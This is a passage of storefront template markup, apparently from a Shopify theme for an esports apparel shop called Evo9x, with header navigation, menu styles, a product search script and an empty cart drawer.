    transition: background 0.2s ease;
  }

  .ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover,
  .ai-header-subsubmenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover {
    background: #f7f7f7;
  }

  /* === Show Submenu on Hover === */
  .ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover > .ai-header-submenu-wrapper-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 > .ai-header-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9,
  .ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover > .ai-header-subsubmenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    display: block;
  }

  /* === Nested Submenu Position === */
  .ai-header-subsubmenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
    top: 0;
    left: 100%;
    margin-left: 1px;
  }

  /* === Optional Arrow Indicator === */
  .has-submenu > .ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9::after {
    content: "▾";
    font-size: 10px;
    margin-left: 6px;
  }

  .has-subsubmenu > .ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9::after {
    content: "›";
    font-size: 12px;
    float: right;
  }

  /* === Responsive fix === */
  @media (max-width: 992px) {
    .ai-header-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9,
    .ai-header-subsubmenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      position: relative;
      box-shadow: none;
      border: none;
      display: none;
    }

    .ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9.active > .ai-header-submenu-wrapper-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 > .ai-header-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9,
    .ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9.active > .ai-header-subsubmenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
      display: block;
    }
  }
  .ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
  position: relative; /* ✅ Add this */
  margin: 0;
}
.ai-header-submenu-wrapper-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
  position: absolute;
  top: 100%; /* directly below parent */
  left: 0;
  width: max-content;
  min-width: 200px;
  z-index: 2000;
}

.ai-header-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
  background: #fff;
  border: 1px solid #eee;
  box-shadow: 0 8px 20px rgba(0,0,0,0.1);
  display: none;
  margin: 0;
  padding: 10px 0;
}

.ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9:hover
  > .ai-header-submenu-wrapper-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9
  > .ai-header-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
  display: block;
}

</style>

<header-component-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 class="ai-header-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9" >
  <div class="ai-header-container-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
    <div class="ai-header-logo-section-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
      <button class="ai-header-mobile-menu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9" aria-label="Menu">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 12h16M4 18h16" />
        </svg>
      </button>

      <a href="/" class="ai-header-logo-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
        
          <img
            src="//evo9x.gg/cdn/shop/files/Asset_2GOAT_LOGO1_adfabfd7-71f0-468a-8d5a-939c4a6ec380.png?v=1758764861&width=600"
            alt="Evo9x Esports"
            class="ai-header-logo-image-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9"
            width="160"
            height="auto"
            loading="lazy"
          >
        
      </a>
    </div>

    
  <nav class="ai-header-nav-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
    
      <div class="ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 has-submenu">
        <a href="#" class="ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
          Join Us
        </a>

        
          <div class="ai-header-submenu-wrapper-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <ul class="ai-header-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              
                <li class="ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <a href="https://evo9x.gg/pages/design-packages" class="ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    Design Packages
                  </a>

                  
                </li>
              
                <li class="ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <a href="/products/custom-design-package" class="ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    Custom Package
                  </a>

                  
                </li>
              
                <li class="ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <a href="https://evo9x.gg/collections/single-designs" class="ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    Single Designs
                  </a>

                  
                </li>
              
            </ul>
          </div>
        
      </div>
    
      <div class="ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
        <a href="/pages/pro-team-stores" class="ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
          Pro Stores
        </a>

        
      </div>
    
      <div class="ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
        <a href="/collections" class="ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
          Stores
        </a>

        
      </div>
    
      <div class="ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 has-submenu">
        <a href="https://evo9x.gg/pages/ambassador-portal" class="ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
          Affiliate
        </a>

        
          <div class="ai-header-submenu-wrapper-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <ul class="ai-header-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              
                <li class="ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <a href="/pages/affiliate-tiers" class="ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    Affiliate Tiers
                  </a>

                  
                </li>
              
                <li class="ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <a href="https://evo9x.gg/pages/ambassador-portal" class="ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    Dashboard
                  </a>

                  
                </li>
              
                <li class="ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <a href="/pages/rewards" class="ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    Rewards
                  </a>

                  
                </li>
              
            </ul>
          </div>
        
      </div>
    
      <div class="ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 has-submenu">
        <a href="#" class="ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
          EVO9X
        </a>

        
          <div class="ai-header-submenu-wrapper-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <ul class="ai-header-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              
                <li class="ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <a href="/pages/about-us" class="ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    About Us
                  </a>

                  
                </li>
              
                <li class="ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <a href="/pages/contact-us-1" class="ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    Contact
                  </a>

                  
                </li>
              
                <li class="ai-header-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <a href="#" class="ai-header-submenu-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    Opinions
                  </a>

                  
                </li>
              
            </ul>
          </div>
        
      </div>
    
      <div class="ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
        <a href="/collections/event-bundles" class="ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
          Event Bundles
        </a>

        
      </div>
    
      <div class="ai-header-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
        <a href="/collections/gift-cards" class="ai-header-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
          Gift Cards
        </a>

        
      </div>
    
  </nav>



    <div class="ai-header-actions-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
      
        <button
          class="ai-header-action-button-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ai-header-search-button-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9"
          aria-label="Search"
        >
          <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m21 21-5.197-5.197m0 0A7.5 7.5 0 1 0 5.196 5.196a7.5 7.5 0 0 0 10.607 10.607Z" />
          </svg>
        </button>
      

      
        <a
          href="/account/login"
          class="ai-header-action-button-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9"
          aria-label="Log in"
        >
          <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15.75 6a3.75 3.75 0 1 1-7.5 0 3.75 3.75 0 0 1 7.5 0ZM4.501 20.118a7.5 7.5 0 0 1 14.998 0A17.933 17.933 0 0 1 12 21.75c-2.676 0-5.216-.584-7.499-1.632Z" />
          </svg>
        </a>
      

      
  <a
    href="/cart"
    class="ai-header-action-button-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9"
    aria-label="Cart (0 items)"
  >
    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
      <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
        d="M15.75 10.5V6a3.75 3.75 0 1 0-7.5 0v4.5m11.356-1.993 1.263 12c.07.665-.45 1.243-1.119 1.243H4.25a1.125 1.125 0 0 1-1.12-1.243l1.264-12A1.125 1.125 0 0 1 5.513 7.5h12.974c.576 0 1.059.435 1.119.993ZM8.625 10.5a.375.375 0 1 1-.75 0 .375.375 0 0 1 .75 0Zm7.5 0a.375.375 0 1 1-.75 0 .375.375 0 0 1 .75 0Z" />
    </svg>
    
  </a>


    </div>
  </div>

  <div class="ai-header-mobile-menu-overlay-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9"></div>
<div class="ai-header-mobile-menu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
  
    <nav class="ai-header-mobile-nav-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
      
        <div class="ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 has-submenu">
          <div class="ai-header-mobile-nav-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <a href="#" class="ai-header-mobile-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              Join Us
            </a>
            
              <button class="ai-header-mobile-submenu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9" aria-label="Toggle submenu">▾</button>
            
          </div>

          
            <div class="ai-header-mobile-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              
                <div class="ai-header-mobile-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <div class="ai-header-mobile-submenu-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    <a href="https://evo9x.gg/pages/design-packages">Design Packages</a>
                    
                  </div>

                  
                </div>
              
                <div class="ai-header-mobile-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <div class="ai-header-mobile-submenu-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    <a href="/products/custom-design-package">Custom Package</a>
                    
                  </div>

                  
                </div>
              
                <div class="ai-header-mobile-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <div class="ai-header-mobile-submenu-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    <a href="https://evo9x.gg/collections/single-designs">Single Designs</a>
                    
                  </div>

                  
                </div>
              
            </div>
          
        </div>
      
        <div class="ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
          <div class="ai-header-mobile-nav-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <a href="/pages/pro-team-stores" class="ai-header-mobile-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              Pro Stores
            </a>
            
          </div>

          
        </div>
      
        <div class="ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
          <div class="ai-header-mobile-nav-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <a href="/collections" class="ai-header-mobile-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              Stores
            </a>
            
          </div>

          
        </div>
      
        <div class="ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 has-submenu">
          <div class="ai-header-mobile-nav-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <a href="https://evo9x.gg/pages/ambassador-portal" class="ai-header-mobile-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              Affiliate
            </a>
            
              <button class="ai-header-mobile-submenu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9" aria-label="Toggle submenu">▾</button>
            
          </div>

          
            <div class="ai-header-mobile-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              
                <div class="ai-header-mobile-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <div class="ai-header-mobile-submenu-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    <a href="/pages/affiliate-tiers">Affiliate Tiers</a>
                    
                  </div>

                  
                </div>
              
                <div class="ai-header-mobile-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <div class="ai-header-mobile-submenu-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    <a href="https://evo9x.gg/pages/ambassador-portal">Dashboard</a>
                    
                  </div>

                  
                </div>
              
                <div class="ai-header-mobile-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <div class="ai-header-mobile-submenu-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    <a href="/pages/rewards">Rewards</a>
                    
                  </div>

                  
                </div>
              
            </div>
          
        </div>
      
        <div class="ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 has-submenu">
          <div class="ai-header-mobile-nav-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <a href="#" class="ai-header-mobile-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              EVO9X
            </a>
            
              <button class="ai-header-mobile-submenu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9" aria-label="Toggle submenu">▾</button>
            
          </div>

          
            <div class="ai-header-mobile-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              
                <div class="ai-header-mobile-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <div class="ai-header-mobile-submenu-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    <a href="/pages/about-us">About Us</a>
                    
                  </div>

                  
                </div>
              
                <div class="ai-header-mobile-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <div class="ai-header-mobile-submenu-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    <a href="/pages/contact-us-1">Contact</a>
                    
                  </div>

                  
                </div>
              
                <div class="ai-header-mobile-submenu-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
                  <div class="ai-header-mobile-submenu-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                    <a href="#">Opinions</a>
                    
                  </div>

                  
                </div>
              
            </div>
          
        </div>
      
        <div class="ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
          <div class="ai-header-mobile-nav-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <a href="/collections/event-bundles" class="ai-header-mobile-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              Event Bundles
            </a>
            
          </div>

          
        </div>
      
        <div class="ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 ">
          <div class="ai-header-mobile-nav-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            <a href="/collections/gift-cards" class="ai-header-mobile-nav-link-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              Gift Cards
            </a>
            
          </div>

          
        </div>
      
    </nav>
  
</div>


<style>
  /* Make parent nav items relative so submenu can position over them */
.ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
  position: relative;
  /* Use flex for the main list item to control children, though this isn't strictly necessary for the toggle alignment */
  display: flex;
  flex-direction: column; /* Stack the parent link wrapper and the submenu */
}

/* New: Style for the container holding the parent link text AND the toggle */
.ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 > div:first-child {
    display: flex; /* Makes children (link text and toggle) align horizontally */
    justify-content: space-between; /* Pushes link text to the left and toggle to the right */
    align-items: center; /* Vertically centers the text and the toggle */
    padding-right: 15px; /* Add some padding on the right for spacing */
}

/* Ensure the main link text takes up the necessary space and is styled correctly */
.ai-header-mobile-nav-item-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 > div:first-child > a {
    /* Adjust as necessary for your link styling */
    flex-grow: 1; /* Allows the link text to take up most of the space */
    padding: 15px 0; /* Example vertical padding for the link */
    text-decoration: none;
    color: #222;
    /* Other link styles... */
}

/* First-level submenu (No changes needed for positioning) */
.ai-header-mobile-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  background: #fff;
  box-shadow: 0 4px 8px rgba(0,0,0,0.1);
  z-index: 9999;
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.3s ease, padding 0.3s ease;
  border-radius: 5px;
}

/* Open state */
.ai-header-mobile-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9.open {
  max-height: 500px;
  padding: 10px 0;
}

/* Submenu links */
.ai-header-mobile-submenu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 a {
  display: block;
  padding: 8px 15px;
  color: #222;
  text-decoration: none;
}

/* Toggle button */
.ai-header-mobile-submenu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 {
  background: none;
  border: none;
  cursor: pointer;
  font-size: 14px;
  margin-left: 5px;
  /* Ensure the toggle doesn't have extra margins/padding that disrupt alignment */
  padding: 0;
}
</style>



<script>
  // Toggle main submenu
  document.querySelectorAll('.ai-header-mobile-submenu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9').forEach(btn => {
    btn.addEventListener('click', () => {
      const submenu = btn.parentElement.nextElementSibling;
      if (!submenu) return;
      submenu.classList.toggle('open');
      if(submenu.classList.contains('open')){
        submenu.style.maxHeight = submenu.scrollHeight + "px";
      } else {
        submenu.style.maxHeight = "0";
      }
    });
  });

  // Toggle sub-submenu
  document.querySelectorAll('.ai-header-mobile-subsubmenu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9').forEach(btn => {
    btn.addEventListener('click', () => {
      const subsubmenu = btn.parentElement.nextElementSibling;
      if (!subsubmenu) return;
      subsubmenu.classList.toggle('open');
      if(subsubmenu.classList.contains('open')){
        subsubmenu.style.maxHeight = subsubmenu.scrollHeight + "px";
      } else {
        subsubmenu.style.maxHeight = "0";
      }
    });
  });
</script>

  <div class="ai-header-search-modal-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
    <div class="ai-header-search-content-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
      <div class="ai-header-search-header-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
        <h2 class="ai-header-search-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">Search products</h2>
        <button class="ai-header-search-close-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9" aria-label="Close search">
          <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none" viewBox="0 0 24 24" stroke="currentColor">
            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12" />
          </svg>
        </button>
      </div>

      <form class="ai-header-search-form-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9" action="/search" method="get" role="search">
        <input
          class="ai-header-search-input-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9"
          type="search"
          name="q"
          placeholder="Search for products..."
          autocomplete="off"
          autocorrect="off"
          autocapitalize="off"
        >
        <button type="submit" class="ai-header-search-submit-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9" aria-label="Search">
          <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none" viewBox="0 0 24 24" stroke="currentColor">
            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m21 21-5.197-5.197m0 0A7.5 7.5 0 1 0 5.196 5.196a7.5 7.5 0 0 0 10.607 10.607Z" />
          </svg>
        </button>
      </form>

      <div class="ai-header-search-results-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9"></div>
    </div>
  </div>
</header-component-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9>

<script>
  (function() {
    class HeaderComponentaculjnktyyu9lmi9ddaigenblockd74f0064hwxm9 extends HTMLElement {
      constructor() {
        super();
        this.searchResults = [];
        this.searchTimeout = null;
        this.isSearching = false;
      }

      connectedCallback() {
        this.searchButton = this.querySelector('.ai-header-search-button-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9');
        this.searchModal = this.querySelector('.ai-header-search-modal-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9');
        this.searchClose = this.querySelector('.ai-header-search-close-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9');
        this.searchInput = this.querySelector('.ai-header-search-input-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9');
        this.searchForm = this.querySelector('.ai-header-search-form-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9');
        this.searchResultsContainer = this.querySelector('.ai-header-search-results-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9');
        this.mobileMenuToggle = this.querySelector('.ai-header-mobile-menu-toggle-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9');
        this.mobileMenu = this.querySelector('.ai-header-mobile-menu-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9');
        this.mobileMenuOverlay = this.querySelector('.ai-header-mobile-menu-overlay-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9');

        this.setupEventListeners();
      }

      setupEventListeners() {
        if (this.searchButton) {
          this.searchButton.addEventListener('click', () => {
            this.openSearch();
          });
        }

        if (this.searchClose) {
          this.searchClose.addEventListener('click', () => {
            this.closeSearch();
          });
        }

        if (this.searchModal) {
          this.searchModal.addEventListener('click', (e) => {
            if (e.target === this.searchModal) {
              this.closeSearch();
            }
          });
        }

        if (this.searchInput) {
          this.searchInput.addEventListener('input', (e) => {
            this.handleSearchInput(e.target.value);
          });

          this.searchInput.addEventListener('keydown', (e) => {
            if (e.key === 'Escape') {
              this.closeSearch();
            }
          });
        }

        if (this.mobileMenuToggle && this.mobileMenu) {
          this.mobileMenuToggle.addEventListener('click', () => {
            this.toggleMobileMenu();
          });

          this.mobileMenuOverlay.addEventListener('click', () => {
            this.closeMobileMenu();
          });
        }

        document.addEventListener('keydown', (e) => {
          if (e.key === 'Escape') {
            if (this.searchModal && this.searchModal.classList.contains('active')) {
              this.closeSearch();
            }
            if (this.mobileMenu && this.mobileMenu.classList.contains('active')) {
              this.closeMobileMenu();
            }
          }
        });
      }

      openSearch() {
        this.searchModal.classList.add('active');
        document.body.style.overflow = 'hidden';
        setTimeout(() => {
          this.searchInput.focus();
        }, 400);
      }

      closeSearch() {
        this.searchModal.classList.remove('active');
        document.body.style.overflow = '';
        this.searchInput.value = '';
        this.searchResultsContainer.innerHTML = '';
        this.isSearching = false;
      }

      handleSearchInput(query) {
        clearTimeout(this.searchTimeout);
        if (query.length < 2) {
          this.searchResultsContainer.innerHTML = '';
          return;
        }

        this.showLoading();
        this.searchTimeout = setTimeout(() => {
          this.performSearch(query);
        }, 300);
      }

      showLoading() {
        if (!this.isSearching) {
          this.isSearching = true;
          this.searchResultsContainer.innerHTML = `
            <div class="ai-header-search-loading-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              <span class="ai-header-search-spinner-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9"></span>
              Searching...
            </div>
          `;
        }
      }

      async performSearch(query) {
        try {
          const response = await fetch(`/search/suggest.json?q=${encodeURIComponent(query)}&resources[type]=product&resources[limit]=8`);
          const data = await response.json();
          
          this.isSearching = false;
          
          if (data.resources && data.resources.results && data.resources.results.products) {
            this.displaySearchResults(data.resources.results.products);
          } else {
            this.displayNoResults();
          }
        } catch (error) {
          console.error('Search error:', error);
          this.isSearching = false;
          this.displayNoResults();
        }
      }

      displaySearchResults(products) {
        if (products.length === 0) {
          this.displayNoResults();
          return;
        }

        const resultsHTML = products.map(product => {
          const imageUrl = product.image ? product.image : '';
          const price = product.price ? this.formatMoney(product.price) : '';
          return `
            <a href="${product.url}" class="ai-header-search-product-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
              ${imageUrl ? `<img src="${imageUrl}" alt="${product.title}" class="ai-header-search-product-image-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9" loading="lazy">` : ''}
              <div class="ai-header-search-product-info-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
                <h3 class="ai-header-search-product-title-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">${product.title}</h3>
                ${price ? `<p class="ai-header-search-product-price-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">${price}</p>` : ''}
              </div>
            </a>
          `;
        }).join('');

        this.searchResultsContainer.innerHTML = resultsHTML;
      }

      displayNoResults() {
        this.searchResultsContainer.innerHTML = `
          <div class="ai-header-search-no-results-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9">
            No products found
          </div>
        `;
      }

      formatMoney(cents) {
        const amount = cents / 100;
        return new Intl.NumberFormat('usd', {
          style: 'currency',
          currency: 'USD'
        }).format(amount);
      }

      toggleMobileMenu() {
        this.mobileMenu.classList.toggle('active');
        this.mobileMenuOverlay.classList.toggle('active');
        document.body.style.overflow = this.mobileMenu.classList.contains('active') ? 'hidden' : '';
      }

      closeMobileMenu() {
        this.mobileMenu.classList.remove('active');
        this.mobileMenuOverlay.classList.remove('active');
        document.body.style.overflow = '';
      }
    }

    customElements.define('header-component-aculjnktyyu9lmi9ddaigenblockd74f0064hwxm9', HeaderComponentaculjnktyyu9lmi9ddaigenblockd74f0064hwxm9);
  })();
</script>

</div>


</div><div id="shopify-section-sections--18805060862127__175915425815fb9c87" class="shopify-section shopify-section-group-header-group">

</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
